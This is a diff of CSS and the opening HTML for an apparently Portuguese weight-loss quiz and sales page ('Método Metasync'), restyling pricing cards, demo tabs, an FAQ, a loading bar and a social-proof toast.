+.route-box{background:var(--bg-card);border:1.5px solid var(--cyan-neon);border-radius:20px;padding:20px;margin:16px 0;box-shadow:0 0 24px var(--cyan-glow);text-align:left}
+.route-tag{display:inline-block;background:rgba(0,122,135,0.12);color:var(--cyan-neon);font-size:10px;font-weight:900;padding:4px 10px;border-radius:12px;letter-spacing:1px;text-transform:uppercase;margin-bottom:10px}
+.route-title{font-family:'Montserrat',sans-serif;font-size:17px;font-weight:900;color:#143540;margin-bottom:10px;line-height:1.35}
+.route-desc{font-size:13px;color:var(--silver-light);line-height:1.6;margin-bottom:14px}
+.route-rec{background:rgba(0,122,135,0.05);border-left:3px solid var(--cyan-neon);border-radius:0 12px 12px 0;padding:12px 14px;margin-bottom:14px}
+.route-rec-title{font-size:11px;font-weight:900;color:var(--cyan-neon);text-transform:uppercase;letter-spacing:0.5px;margin-bottom:4px}
+.route-rec-txt{font-size:12.5px;color:var(--silver-light);line-height:1.5}
+.route-list-title{font-size:11px;font-weight:900;color:#143540;text-transform:uppercase;letter-spacing:0.5px;margin-bottom:8px}
+.route-list-item{display:flex;align-items:flex-start;gap:8px;font-size:12px;color:var(--silver-light);line-height:1.5;margin-bottom:6px}
+.route-list-item span.chk-ico{color:var(--cyan-neon);font-weight:900}
+
+/* ===== LOADING ANIMATION ===== */
+.loading-bar-track{background:rgba(0,0,0,0.05);border-radius:8px;height:12px;overflow:hidden;margin:12px 0 16px;border:1px solid var(--border-subtle)}
+.loading-bar-fill{height:100%;background:linear-gradient(to right,var(--cyan-dark),var(--cyan-neon));border-radius:8px;transition:width .4s ease;box-shadow:0 0 12px var(--cyan-glow)}
+
+/* ===== SYNC SPINNER OVERLAY ===== */
+.sync-overlay{position:fixed;inset:0;background:rgba(252,250,246,0.92);backdrop-filter:blur(8px);z-index:9999;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:14px}
+.sync-spinner{width:36px;height:36px;border:3px solid var(--border-glass);border-top-color:var(--cyan-neon);border-radius:50%;animation:spin .6s linear infinite}
+.sync-text{font-family:'Montserrat',sans-serif;font-size:12px;font-weight:800;color:#143540;letter-spacing:0.5px}
+@keyframes spin{to{transform:rotate(360deg)}}
+
+/* ===== SALES PAGE ===== */
 #sales-page{display:none;background:var(--bg-deep);max-width:440px;width:100%}
-.sales-header-bar{width:100%;height:3px;background:linear-gradient(to right,var(--cyan-dark),var(--cyan-neon),var(--red-neon));box-shadow:0 0 12px var(--cyan-glow)}
-.sales-logo{text-align:center;padding:16px;font-family:'Montserrat',sans-serif;font-size:16px;font-weight:900;letter-spacing:1.5px;color:#143540;display:flex;align-items:center;justify-content:center;gap:6px;border-bottom:1px solid var(--border-subtle)}
-
-/* Cyberpunk App & AI Hero Banner */
-.app-hero-badge{background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(16px);border-radius:20px;padding:18px;margin:16px 20px;display:flex;align-items:center;gap:14px;box-shadow:0 0 25px var(--cyan-glow)}
-.app-badge-icon{font-size:46px;flex-shrink:0;filter:drop-shadow(0 0 8px var(--cyan-neon))}
-.app-badge-txt{font-size:13px;line-height:1.45;color:var(--silver-light)}
-.app-badge-txt strong{font-family:'Montserrat',sans-serif;font-size:15px;font-weight:800;color:#143540;display:block;margin-bottom:3px}
-
-.compare-wrap{background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);border-radius:22px;padding:20px;margin:14px 0}
-.compare-grid{display:grid;grid-template-columns:1fr 1fr;gap:16px}
-.compare-ava{text-align:center;font-size:74px;margin-bottom:12px;line-height:1}
-.compare-ava-label{font-family:'Montserrat',sans-serif;font-size:11px;font-weight:800;color:var(--cyan-neon);text-transform:uppercase;letter-spacing:1px;margin-bottom:8px}
-.compare-col-title{font-family:'Montserrat',sans-serif;font-size:17px;font-weight:900;color:#143540;margin-bottom:14px}
-.metric{margin-bottom:12px}
-.metric-name{font-size:11px;color:var(--silver);margin-bottom:3px}
-.metric-val{font-size:12px;font-weight:800;margin-bottom:4px}
-.metric-bar-track{height:8px;background:rgba(0,0,0,0.04);border-radius:4px;overflow:hidden;border:1px solid var(--border-subtle)}
-.metric-bar-fill{height:100%;border-radius:4px;transition:width .5s ease}
-.fill-red{background:linear-gradient(to right,#ff6b81,var(--red-neon));box-shadow:0 0 8px var(--red-neon)}
-.fill-green{background:linear-gradient(to right,var(--cyan-dark),var(--green-neon));box-shadow:0 0 8px var(--green-neon)}
-
-.how-box{background:rgba(74, 107, 83, 0.04);border:1px solid rgba(74, 107, 83, 0.15);backdrop-filter:blur(12px);border-radius:18px;padding:20px;margin:18px 0}
-.how-box h3{font-family:'Montserrat',sans-serif;font-size:16px;font-weight:800;margin-bottom:8px;color:var(--cyan-neon)}
-.how-box p{font-size:13.5px;color:var(--silver-light);line-height:1.65}
-
-.plan-incl-title{font-family:'Montserrat',sans-serif;font-size:22px;font-weight:900;text-align:center;color:#143540;margin:24px 0 18px;letter-spacing:-0.3px}
-
-.plan-item{padding:22px 20px;border-bottom:1px solid var(--border-subtle);text-align:center}
-.plan-icon{font-size:44px;margin-bottom:12px;filter:drop-shadow(0 0 10px var(--cyan-glow))}
-.plan-title{font-family:'Montserrat',sans-serif;font-size:17px;font-weight:800;color:#143540;margin-bottom:8px;line-height:1.35}
-.plan-desc{font-size:13.5px;color:var(--silver-light);line-height:1.6}
-
-/* Expert Card */
-.expert-card{background:linear-gradient(135deg, rgba(20, 25, 35, 0.7), rgba(10, 15, 20, 0.9));border:1px solid var(--cyan-neon);backdrop-filter:blur(16px);border-radius:24px;padding:22px;margin:26px 20px;text-align:center;box-shadow:0 0 30px var(--cyan-light)}
-.expert-avatar{width:96px;height:96px;border-radius:50%;background:rgba(0, 242, 255, 0.1);margin:0 auto 14px;display:flex;align-items:center;justify-content:center;font-size:52px;border:2px solid var(--cyan-neon);box-shadow:0 0 20px var(--cyan-glow);overflow:hidden}
-.expert-name{font-family:'Montserrat',sans-serif;font-size:19px;font-weight:900;color:#fff;margin-bottom:3px}
-.expert-title{font-size:11.5px;font-weight:800;color:var(--cyan-neon);text-transform:uppercase;letter-spacing:1px;margin-bottom:12px}
-.expert-bio{font-size:13px;color:rgba(255,255,255,0.75);line-height:1.65}
-
-/* FAQ Accordion */
-.faq-wrap{padding:0 20px;margin:24px 0}
-.faq-item{background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);border-radius:16px;margin-bottom:12px;overflow:hidden}
-.faq-q{padding:18px 16px;font-family:'Montserrat',sans-serif;font-size:14px;font-weight:850;color:#143540;display:flex;justify-content:space-between;align-items:center;cursor:pointer;user-select:none}
-.faq-q span{color:var(--cyan-neon);font-size:20px;transition:transform .25s ease}
-.faq-item.open .faq-q span{transform:rotate(45deg)}
-.faq-a{padding:0 16px 18px;font-size:13px;color:var(--silver-light);line-height:1.65;display:none;border-top:1px solid var(--border-subtle)}
+.pricing-section{padding:24px 20px 0}
+.plan-card-box{background:var(--bg-card);border:1px solid var(--border-glass);border-radius:24px;padding:24px 20px;position:relative;margin-bottom:20px;box-shadow:0 4px 20px rgba(0,0,0,0.03)}
+.plan-card-box.pro-featured{border:2px solid var(--cyan-neon);box-shadow:0 0 28px var(--cyan-glow)}
+.pro-ribbon{position:absolute;top:-12px;left:50%;transform:translateX(-50%);background:linear-gradient(135deg,var(--cyan-neon),var(--cyan-dark));color:#fff;font-family:'Montserrat',sans-serif;font-size:10px;font-weight:900;padding:4px 14px;border-radius:12px;letter-spacing:1px}
+.plan-title-head{font-family:'Montserrat',sans-serif;font-size:18px;font-weight:900;color:#143540;margin-bottom:6px;display:flex;align-items:center;justify-content:space-between}
+.plan-sub-desc{font-size:12px;color:var(--silver);line-height:1.5;margin-bottom:16px}
+.plan-price-wrap{background:rgba(0,122,135,0.04);border:1px solid var(--border-glass);border-radius:16px;padding:14px;text-align:center;margin-bottom:18px}
+.plan-price-inst{font-family:'Montserrat',sans-serif;font-size:22px;font-weight:900;color:#143540}
+.plan-price-total{font-size:12px;color:var(--silver);margin-top:2px}
+.plan-feat-row{display:flex;align-items:flex-start;gap:10px;font-size:12px;color:var(--silver-light);line-height:1.5;margin-bottom:10px}
+.plan-feat-row .chk-ico{color:var(--cyan-neon);font-weight:900;flex-shrink:0}
+.cta-btn{display:flex;align-items:center;justify-content:center;width:100%;padding:16px;background:linear-gradient(135deg,var(--cyan-neon),#005a63);color:#fff;border-radius:16px;font-family:'Montserrat',sans-serif;font-size:14px;font-weight:900;text-decoration:none;border:none;cursor:pointer;box-shadow:0 4px 20px var(--cyan-glow);letter-spacing:0.5px}
+.cta-btn-basic{display:flex;align-items:center;justify-content:center;width:100%;padding:14px;background:transparent;border:1.5px solid var(--border-glass);color:var(--silver-light);border-radius:16px;font-family:'Montserrat',sans-serif;font-size:13px;font-weight:800;text-decoration:none;cursor:pointer;margin-top:12px}
+
+/* ===== DEMO TABS ===== */
+.demo-container{background:var(--bg-card);border:1px solid var(--border-glass);border-radius:24px;padding:18px;margin:20px 20px 0}
+.demo-tabs{display:flex;gap:6px;background:rgba(0,0,0,0.03);padding:4px;border-radius:14px;margin-bottom:14px}
+.demo-tab{flex:1;padding:8px 4px;border-radius:10px;border:none;background:none;font-size:11px;font-weight:700;color:var(--silver);cursor:pointer;display:flex;flex-direction:column;align-items:center;gap:2px}
+.demo-tab.active{background:#fff;color:#143540;box-shadow:0 2px 8px rgba(0,0,0,0.06)}
+.demo-pane{display:none}
+.demo-pane.active{display:block}
+.demo-msg-bubble{background:rgba(0,122,135,0.06);border:1px solid var(--border-glass);border-radius:16px;padding:14px;font-size:12.5px;line-height:1.55;color:var(--silver-light)}
+.demo-chip{padding:8px 12px;background:#fff;border:1px solid var(--border-glass);border-radius:12px;font-size:11px;font-weight:700;color:var(--cyan-neon);cursor:pointer;margin:4px 0;width:100%;text-align:left}
+
+/* ===== FAQ ===== */
+.faq-wrap{display:flex;flex-direction:column;gap:8px}
+.faq-item{background:var(--bg-card);border:1px solid var(--border-glass);border-radius:14px;overflow:hidden}
+.faq-q{padding:14px 16px;font-size:13px;font-weight:800;color:#143540;cursor:pointer;display:flex;justify-content:space-between;align-items:center}
+.faq-a{display:none;padding:0 16px 14px;font-size:12.5px;color:var(--silver);line-height:1.55}
 .faq-item.open .faq-a{display:block}
 
-/* Pricing Card */
-.price-badge{background:linear-gradient(135deg,var(--cyan-neon),var(--cyan-dark));color:#fff;border-radius:14px 14px 0 0;padding:14px 16px;text-align:center;font-family:'Montserrat',sans-serif;font-size:13px;font-weight:900;letter-spacing:0.5px}
-.price-card{background:var(--bg-card);border:2px solid var(--cyan-neon);border-top:none;border-radius:0 0 16px 16px;padding:18px;display:flex;justify-content:space-between;align-items:center;box-shadow:0 0 25px var(--cyan-light)}
-.price-product{font-family:'Montserrat',sans-serif;font-weight:900;font-size:14px;color:#143540;line-height:1.4}
-.price-val{text-align:right}
-.price-install{font-family:'Montserrat',sans-serif;font-size:15px;font-weight:900;color:var(--cyan-neon)}
-.price-full{font-size:11.5px;color:var(--silver)}
-.trust{display:flex;justify-content:center;gap:20px;margin-top:16px;padding-bottom:8px}
-.trust-item{display:flex;flex-direction:column;align-items:center;gap:4px;font-size:11px;font-weight:700;color:var(--silver);text-align:center}
-.trust-icon{font-size:24px}
-.cta-btn{width:100%;padding:22px;background:linear-gradient(135deg,#00C2E0,#007A87);color:#fff;border:none;border-radius:16px;font-family:'Montserrat',sans-serif;font-size:16px;font-weight:900;cursor:pointer;margin-top:18px;letter-spacing:0.8px;transition:all .2s ease;text-transform:uppercase;box-shadow:0 4px 15px rgba(0, 194, 224, 0.25)}
-.cta-btn:hover{box-shadow:0 6px 20px rgba(0, 194, 224, 0.35);transform:translateY(-2px)}
-.cta-btn:active{transform:scale(.98)}
-
-/* Gallery of Transformation Photos */
-.photos-grid{display:flex;flex-direction:column;gap:16px;padding:0 20px;margin:20px 0}
-.photo-pair-img{width:100%;border-radius:18px;overflow:hidden;background:var(--bg-card);border:1px solid var(--border-glass);position:relative}
-.photo-pair-img img{width:100%;height:auto;display:block;object-fit:cover;border-radius:18px}
-.photo-tag-left{position:absolute;top:10px;left:10px;font-size:10px;font-weight:800;padding:4px 8px;border-radius:6px;color:#fff;text-transform:uppercase;letter-spacing:0.5px;background:var(--red-neon);box-shadow:0 0 8px var(--red-neon);z-index:2}
-.photo-tag-right{position:absolute;top:10px;right:10px;font-size:10px;font-weight:800;padding:4px 8px;border-radius:6px;color:#fff;text-transform:uppercase;letter-spacing:0.5px;background:var(--cyan-neon);box-shadow:0 0 8px var(--cyan-glow);z-index:2}
-
-/* Guarantee Box */
-.guarantee-box{text-align:center;padding:28px 20px;margin:28px 0 10px;background:var(--bg-card);border-top:1px solid var(--border-glass)}
-.guarantee-seal{width:115px;height:115px;margin:0 auto 16px;background:rgba(217, 138, 108, 0.08);border:2px dashed var(--red-neon);border-radius:50%;display:flex;flex-direction:column;align-items:center;justify-content:center;color:var(--red-neon);font-weight:900;line-height:1.1}
-.guarantee-seal span{font-size:30px}
-.guarantee-seal small{font-size:9px;letter-spacing:1px}
-.guarantee-title{font-family:'Montserrat',sans-serif;font-size:20px;font-weight:900;margin-bottom:10px;color:#143540}
-.guarantee-desc{font-size:13.5px;color:var(--silver);line-height:1.65;margin-bottom:16px}
-.guarantee-email{font-weight:700;color:var(--cyan-neon);background:var(--cyan-light);border:1px solid var(--border-glass);padding:6px 14px;border-radius:8px;font-size:13px;display:inline-block}
-
-/* ===== SCROLLBAR HIDE ===== */
-::-webkit-scrollbar{width:0;height:0}
-
-/* ===== SOCIAL PROOF TOAST ===== */
-#socialToast{position:fixed;bottom:16px;left:50%;transform:translateX(-50%);width:calc(100% - 32px);max-width:408px;background:rgba(252,250,246,0.98);border:1.5px solid var(--cyan-neon);backdrop-filter:blur(16px);border-radius:14px;padding:12px 14px;display:flex;align-items:center;gap:12px;box-shadow:0 0 25px var(--cyan-glow);z-index:9999;opacity:0;pointer-events:none;transition:opacity .4s ease, transform .4s ease}
-#socialToast.show{opacity:1;transform:translateX(-50%) translateY(0);pointer-events:auto}
-.toast-avatar{width:36px;height:36px;border-radius:50%;background:linear-gradient(135deg,var(--cyan-neon),var(--cyan-dark));display:flex;align-items:center;justify-content:center;font-weight:900;font-size:14px;color:#fff;flex-shrink:0}
-.toast-body{font-size:12px;color:var(--silver-light);line-height:1.35}
-.toast-body strong{color:var(--cyan-neon)}
-.toast-time{font-size:10px;color:var(--silver);margin-top:2px}
-
-/* ===== INTERACTIVE DEMO APP WIDGET ===== */
-.demo-container{background:var(--bg-card);border:1.5px solid var(--border-glass);backdrop-filter:blur(16px);border-radius:24px;margin:20px;padding:18px;box-shadow:0 0 30px var(--cyan-glow);overflow:hidden}
-.demo-header{display:flex;align-items:center;justify-content:space-between;margin-bottom:14px;padding-bottom:10px;border-bottom:1px solid var(--border-subtle)}
-.demo-title{font-family:'Montserrat',sans-serif;font-size:13px;font-weight:800;color:#143540;display:flex;align-items:center;gap:8px}
-.demo-title-badge{background:var(--cyan-light);color:var(--cyan-neon);border:1px solid var(--border-glass);font-size:9px;font-weight:900;padding:2px 7px;border-radius:20px;letter-spacing:0.5px}
-.demo-tabs{display:grid;grid-template-columns:repeat(3,1fr);gap:6px;background:rgba(0,0,0,0.03);padding:6px;border-radius:18px;border:1px solid var(--border-glass);margin-bottom:16px}
-.demo-tab{width:100%;padding:10px 4px;font-size:11.5px;font-weight:700;color:var(--silver);background:rgba(0,0,0,0.02);border:1px solid transparent;border-radius:14px;cursor:pointer;transition:all .25s ease;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:4px;text-align:center;box-sizing:border-box}
-.demo-tab:hover{background:rgba(0,0,0,0.05);color:var(--silver-light)}
-.demo-tab.active{background:linear-gradient(135deg,var(--cyan-neon),var(--cyan-dark));color:#fff;box-shadow:0 0 16px var(--cyan-glow);font-weight:900;border-color:var(--cyan-neon)}
-.demo-tab-icon{font-size:18px;line-height:1}
-.demo-tab-label{font-family:'Montserrat',sans-serif;font-size:11px;font-weight:800;letter-spacing:0.2px}
-
-.demo-pane{display:none;animation:fadeIn .3s ease}
-.demo-pane.active{display:block}
-
-/* Chat Pane */
-.demo-chat-box{background:#FAF8F5;border:1px solid var(--border-subtle);border-radius:16px;padding:12px;min-height:160px;max-height:220px;overflow-y:auto;display:flex;flex-direction:column;gap:10px;margin-bottom:10px}
-.demo-msg{display:flex;gap:8px;align-items:flex-start}
-.demo-msg.user{flex-direction:row-reverse}
-.demo-msg-avatar{width:28px;height:28px;border-radius:50%;overflow:hidden;flex-shrink:0;border:1px solid var(--cyan-neon);background:#eaeaea;display:flex;align-items:center;justify-content:center;font-size:14px}
-.demo-msg-bubble{max-width:82%;padding:9px 12px;border-radius:14px;font-size:12px;line-height:1.45}
-.demo-msg.ai .demo-msg-bubble{background:var(--bg-card);border:1px solid var(--border-glass);color:var(--silver-light)}
-.demo-msg.user .demo-msg-bubble{background:var(--red-neon);color:#fff;font-weight:600}
-.demo-quick-chips{display:flex;flex-wrap:wrap;gap:6px;margin-top:6px}
-.demo-chip{background:rgba(0,0,0,0.02);border:1px solid var(--border-glass);color:var(--cyan-neon);font-size:10.5px;font-weight:600;padding:6px 10px;border-radius:20px;cursor:pointer;transition:all .2s}
-.demo-chip:hover{background:var(--cyan-light);border-color:var(--cyan-neon)}
-
-/* Fasting Stage Pane */
-.fasting-gauge-wrap{text-align:center;padding:10px 0}
-.fasting-timer-display{font-family:'Montserrat',sans-serif;font-size:32px;font-weight:900;color:var(--cyan-neon);margin-bottom:4px}
-.fasting-stage-title{font-size:13px;font-weight:800;color:#143540;margin-bottom:12px}
-.fasting-progress-track{height:10px;background:rgba(0,0,0,0.04);border-radius:5px;overflow:hidden;border:1px solid var(--border-subtle);margin-bottom:14px;position:relative}
-.fasting-progress-fill{height:100%;background:linear-gradient(to right,var(--cyan-dark),var(--cyan-neon),var(--red-neon));box-shadow:0 0 12px var(--cyan-glow);transition:width .4s ease}
-.fasting-stages-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:6px}
-.stage-btn{background:rgba(0,0,0,0.02);border:1px solid var(--border-subtle);border-radius:12px;padding:8px 4px;text-align:center;cursor:pointer;transition:all .2s}
-.stage-btn.active{border-color:var(--cyan-neon);background:var(--cyan-light);box-shadow:0 0 10px var(--cyan-glow)}
-.stage-btn-h{font-size:10px;font-weight:800;color:var(--silver)}
-.stage-btn.active .stage-btn-h{color:var(--cyan-neon)}
-.stage-btn-txt{font-size:9.5px;color:var(--silver-light);margin-top:2px}
-
-/* Meal Plan Pane */
-.meal-demo-card{background:rgba(0,0,0,0.01);border:1px solid var(--border-glass);border-radius:14px;padding:10px 12px;margin-bottom:8px;display:flex;align-items:center;justify-content:space-between}
-.meal-demo-time{font-size:10px;font-weight:800;color:var(--cyan-neon);text-transform:uppercase;letter-spacing:0.5px}
-.meal-demo-name{font-size:12px;font-weight:700;color:#143540;margin-top:2px}
-.meal-demo-cal{font-size:11px;color:var(--silver);font-weight:600}
-
-/* ===== DUAL PRICING TABLE ===== */
-.pricing-section{padding:0 20px;margin:24px 0}
-.pricing-grid{display:flex;flex-direction:column;gap:18px}
-.plan-card-box{background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(14px);border-radius:22px;overflow:hidden;position:relative;transition:all .25s ease}
-.plan-card-box.basic-plan{box-shadow:0 8px 24px rgba(20, 53, 64, 0.04) !important;border:2px solid rgba(0, 122, 135, 0.25) !important}
-.plan-card-box.basic-plan *{font-family:'Montserrat',sans-serif !important}
-.plan-card-box.basic-plan .plan-card-title{color:#143540;font-size:20px !important;font-weight:900 !important}
-.plan-card-box.basic-plan .plan-price-inst{color:#007A87 !important;font-size:28px !important;font-weight:900 !important;text-shadow:none}
-.plan-card-box.basic-plan .plan-price-total{font-size:13px !important;font-weight:700 !important;color:#555 !important}
-.pro-ribbon{background:var(--cyan-dark);color:#fff;font-family:'Montserrat',sans-serif;font-size:11px;font-weight:900;text-align:center;padding:7px;letter-spacing:1px;text-transform:uppercase}
-.plan-card-body{padding:20px}
-.plan-card-title{font-family:'Montserrat',sans-serif;font-size:18px;font-weight:900;color:#143540;margin-bottom:4px;display:flex;align-items:center;justify-content:space-between}
-.plan-card-subtitle{font-size:12.5px;color:#555;margin-bottom:14px;line-height:1.45}
-.plan-price-wrap{margin-bottom:16px;padding-bottom:14px;border-bottom:1px solid var(--border-subtle)}
-.plan-price-inst{font-family:'Montserrat',sans-serif;font-size:28px;font-weight:900;color:#007A87;text-shadow:none}
-.plan-price-total{font-size:13px;color:#143540;margin-top:2px;font-weight:700}
-.plan-features-list{display:flex;flex-direction:column;gap:9px;margin-bottom:20px}
-.plan-feat{display:flex;align-items:center;gap:8px;font-size:12.5px;color:var(--silver-light)}
-.plan-feat.included{color:#143540;font-weight:600}
-.plan-card-box.basic-plan .plan-feat.included{color:#143540;font-weight:600}
-.plan-feat.excluded{color:rgba(20,53,64,0.4);text-decoration:line-through}
-.plan-feat-icon{font-size:14px;flex-shrink:0}
-.cta-btn-basic{width:100%;padding:16px;background:#E5F8FA;color:#007A87;border:2px solid #007A87;border-radius:14px;font-family:'Montserrat',sans-serif;font-size:14px;font-weight:800;cursor:pointer;transition:all .2s;text-transform:uppercase;box-shadow:0 4px 12px rgba(0, 122, 135, 0.08)}
-.cta-btn-basic:hover{background:#d2f2f5;border-color:#007A87;transform:translateY(-1px)}
-.plan-card-box.basic-plan .plan-card-title{color:#143540}
-
-/* ===== CRO 1: DIAGNOSTIC REPORT CARD ===== */
-.diag-report-card{background:#0B111A !important;border:2.5px solid var(--cyan-neon) !important;border-radius:22px;padding:22px 20px;margin:16px 20px;box-shadow:0 0 30px rgba(0,242,255,0.25)}
-.diag-report-card *{font-family:'Montserrat',sans-serif !important;font-weight:700 !important}
-.diag-report-card .diag-stat-label{color:rgba(255,255,255,0.85) !important;font-size:12.5px;font-weight:800 !important}
-.diag-report-card .diag-stat-val{font-size:22px !important;color:var(--cyan-neon) !important;text-shadow:0 0 10px var(--cyan-glow)}
-.plan-card-box.pro-featured{border:3px solid var(--cyan-dark) !important;box-shadow:0 8px 24px rgba(20,53,64,0.05);background:transparent !important}
-.plan-card-box.pro-featured *{font-family:'Montserrat',sans-serif !important;font-weight:700 !important;color:#143540 !important}
-.plan-card-box.pro-featured .plan-card-title{color:#143540 !important}
-.plan-card-box.pro-featured .plan-card-subtitle{color:#555 !important;font-size:13.5px !important;line-height:1.55 !important;font-weight:600 !important}
-.plan-card-box.pro-featured .plan-price-inst{color:#007A87 !important;font-size:28px !important;font-weight:900 !important}
-.plan-card-box.pro-featured .plan-price-total{color:#143540 !important;font-size:13.5px !important;font-weight:800 !important}
-.plan-card-box.pro-featured .plan-feat.included{color:#143540 !important;font-size:13.5px !important;font-weight:800 !important}
-.plan-card-box.pro-featured .trust-item{color:#143540 !important;font-size:12.5px !important;font-weight:800 !important}
-.plan-card-box.pro-featured .plan-price-wrap{border-bottom-color:var(--border-subtle) !important}
-.diag-header{display:flex;align-items:center;justify-content:space-between;margin-bottom:14px;padding-bottom:10px;border-bottom:1px solid var(--border-subtle)}
-.diag-user-title{font-family:'Montserrat',sans-serif;font-size:14px;font-weight:900;color:#fff}
-.diag-tag{background:rgba(255,59,92,0.15);color:var(--red-neon);border:1px solid var(--red-neon);font-size:9.5px;font-weight:800;padding:3px 8px;border-radius:12px;text-transform:uppercase}
-.diag-grid{display:grid;grid-template-columns:1fr 1fr;gap:10px;margin-bottom:16px}
-.diag-stat-box{background:rgba(0,0,0,0.35);border:1px solid var(--border-subtle);border-radius:14px;padding:12px;text-align:center}
-.diag-stat-label{font-size:11.5px;color:var(--silver);margin-bottom:4px}
-.diag-stat-val{font-family:'Montserrat',sans-serif;font-size:18px;font-weight:900;color:var(--cyan-neon);text-shadow:0 0 10px var(--cyan-glow)}
-
-.weekly-projection-title{font-family:'Montserrat',sans-serif;font-size:13px;font-weight:800;color:#fff;margin-bottom:10px;text-align:center}
-.weekly-projection-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:8px}
-.proj-step{background:rgba(255,255,255,0.04);border:1px solid var(--border-subtle);border-radius:12px;padding:10px 6px;text-align:center}
-.proj-week{font-size:10px;font-weight:800;color:var(--silver);text-transform:uppercase}
-.proj-weight{font-family:'Montserrat',sans-serif;font-size:15px;font-weight:900;color:var(--green-neon);margin-top:2px}
-
-/* ===== CRO 2: AUDIO PLAYER CARD ===== */
-.audio-player-card{background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(14px);border-radius:20px;padding:14px;margin:16px 20px;display:flex;align-items:center;gap:12px;box-shadow:0 0 20px rgba(0,242,255,0.1)}
-.audio-avatar{width:48px;height:48px;border-radius:50%;overflow:hidden;border:2px solid var(--cyan-neon);flex-shrink:0;box-shadow:0 0 12px var(--cyan-glow)}
-.audio-btn{width:40px;height:40px;border-radius:50%;background:linear-gradient(135deg,var(--cyan-neon),var(--cyan-dark));border:none;color:#06080A;font-size:15px;font-weight:900;cursor:pointer;display:flex;align-items:center;justify-content:center;flex-shrink:0;box-shadow:0 0 12px var(--cyan-glow);transition:all .2s}
-.audio-btn:hover{transform:scale(1.05)}
-.audio-waveform{display:flex;align-items:center;gap:3px;height:22px;flex:1}
-.wave-bar{width:3px;height:25%;background:var(--cyan-neon);border-radius:2px;transition:height .2s ease}
-.audio-waveform.playing .wave-bar{animation:waveAnim 0.8s ease-in-out infinite alternate}
-.audio-waveform.playing .wave-bar:nth-child(2n){animation-delay:0.15s}
-.audio-waveform.playing .wave-bar:nth-child(3n){animation-delay:0.3s}
-@keyframes waveAnim{0%{height:20%}100%{height:100%}}
-
-/* ===== CRO 3: BONUSES STACK ===== */
-.bonuses-section{padding:0 20px;margin:24px 0}
-.bonus-card{background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);border-radius:18px;padding:16px;margin-bottom:12px;display:flex;align-items:start;gap:14px;position:relative;overflow:hidden}
-.bonus-badge{position:absolute;top:10px;right:10px;background:var(--green-neon);color:#fff;font-size:9.5px;font-weight:900;padding:2px 8px;border-radius:10px;text-transform:uppercase;box-shadow:0 0 8px var(--green-neon)}
-.bonus-icon{font-size:32px;flex-shrink:0;filter:drop-shadow(0 0 8px var(--cyan-glow))}
-.bonus-title{font-family:'Montserrat',sans-serif;font-size:14px;font-weight:800;color:#143540;margin-bottom:4px;padding-right:50px}
-.bonus-desc{font-size:12px;color:var(--silver-light);line-height:1.45;margin-bottom:6px}
-.bonus-price{font-size:11px;color:var(--silver)}
-.bonus-price del{color:var(--red-neon);margin-right:4px}
-
-/* ===== CRO 4: COUPON BANNER ===== */
-.coupon-banner{background:linear-gradient(135deg, rgba(0,242,255,0.12), rgba(0,255,135,0.12));border:1px dashed var(--cyan-neon);border-radius:14px;padding:12px 16px;text-align:center;margin:16px 20px;box-shadow:0 0 15px rgba(0,242,255,0.15)}
-.coupon-txt{font-family:'Montserrat',sans-serif;font-size:11.5px;font-weight:900;color:var(--cyan-neon);letter-spacing:0.5px;text-transform:uppercase}
-
-@keyframes pulseFloat{0%,100%{transform:scale(1)}50%{transform:scale(1.04)}}
-
-/* ===== NEWS MARQUEE CAROUSEL ===== */
-.news-marquee-wrap {
-  margin: 0;
-  overflow: hidden;
-  position: relative;
-  background: rgba(255, 255, 255, 0.01);
-  border-bottom: 1px solid var(--border-subtle);
-  padding: 8px 0;
-  width: 100%;
-  flex-shrink: 0;
-}
-.news-marquee-title {
-  text-align: center;
-  font-size: 10px;
-  color: var(--silver);
-  text-transform: uppercase;
-  letter-spacing: 1.5px;
-  font-weight: 700;
-  margin-bottom: 12px;
-  opacity: 0.7;
-}
-.news-marquee-container {
-  display: flex;
-  width: 100%;
-  overflow: hidden;
-  user-select: none;
-}
-.news-marquee-track {
-  display: flex;
-  width: max-content;
-  animation: marquee-scroll 20s linear infinite;
-  gap: 35px;
-  align-items: center;
-}
-.news-logo-item {
-  height: 26px;
-  display: flex;
-  align-items: center;
-  justify-content: center;
-  flex-shrink: 0;
-  opacity: 0.45;
-  transition: opacity 0.3s ease, filter 0.3s ease;
-  filter: grayscale(1) brightness(1.5);
-  overflow: visible;
-}
-.news-logo-item:hover {
-  opacity: 0.95;
-  filter: grayscale(0) brightness(1);
-}
-.news-logo-item svg {
-  height: 100%;
-  width: auto;
-  fill: var(--silver-light);
-  overflow: visible;
-}
-@keyframes marquee-scroll {
-  0% { transform: translateX(0); }
-  100% { transform: translateX(-50%); }
-}
+/* ===== TOAST POPUP ===== */
+#socialToast{position:fixed;bottom:20px;left:50%;transform:translateX(-50%) translateY(100px);background:rgba(20,53,64,0.96);backdrop-filter:blur(10px);color:#fff;border:1px solid var(--cyan-neon);border-radius:16px;padding:12px 18px;box-shadow:0 10px 30px rgba(0,0,0,0.25);z-index:9999;max-width:360px;width:90%;display:flex;align-items:center;gap:12px;transition:transform .4s cubic-bezier(0.175, 0.885, 0.32, 1.275);font-size:12px;pointer-events:none}
+#socialToast.show{transform:translateX(-50%) translateY(0)}
+.toast-avatar{width:32px;height:32px;border-radius:50%;background:rgba(0,122,135,0.2);display:flex;align-items:center;justify-content:center;font-size:16px;flex-shrink:0}
+.toast-time{font-size:10px;color:rgba(255,255,255,0.6);margin-top:2px}
 </style>
 </head>
 <body>
 <div id="app">
   <div id="quiz-section">
     <div class="quiz-header" id="hdr">
-      <button class="btn-back" id="btnBack" onclick="goBack()">←</button>
+      <button class="btn-back" id="btnBack" onclick="goBack()" title="Voltar">←</button>
       <div class="logo">
-        <span class="logo-badge" style="color:#fff">MÉTODO</span> METASYNC
+        <span class="logo-badge">MÉTODO</span> METASYNC
       </div>
     </div>
     <div class="progress-bar-wrap" id="pbWrap">
       <div class="progress-bar-fill" id="pbFill" style="width:0%"></div>
     </div>
 
